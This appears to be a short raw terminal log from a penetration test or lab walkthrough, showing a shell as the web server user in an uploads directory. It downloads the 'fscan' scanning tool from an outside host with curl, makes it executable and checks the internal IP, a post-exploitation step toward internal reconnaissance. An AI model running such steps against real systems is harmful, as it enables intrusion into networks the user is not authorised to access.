 www-data@cf0a3853f28f:~/html/uploads$ curl http://192.168.28.142:8081/fscan -o /tmp/fscan
<curl http://192.168.28.142:8081/fscan -o /tmp/fscan
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8384k 100 8384k 0 0 266M 0 --:--:-- --:--:-- --:--:-- 272M
www-data@cf0a3853f28f:~/html/uploads$ cd /tmp
cd /tmp
www-data@cf0a3853f28f:/tmp$ ls
ls
fscan
www-data@cf0a3853f28f:/tmp$ chmod +x fscan
chmod +x fscan
www-data@cf0a3853f28f:/tmp$ hostname -I
hostname -I
172.20.0.3